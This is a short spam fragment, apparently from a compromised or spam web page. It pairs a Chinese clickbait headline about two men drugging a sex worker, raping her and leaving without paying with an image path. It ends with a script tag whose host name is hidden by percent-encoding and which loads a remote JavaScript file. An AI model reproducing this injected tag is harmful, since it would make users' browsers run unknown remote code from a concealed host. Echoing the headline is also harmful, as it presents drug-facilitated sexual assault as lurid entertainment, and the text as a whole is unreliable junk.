 【迷奸曝光】俩精神小伙网上找小姐出台，出来后俩人迷晕小姐操完就跑，钱都不给！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>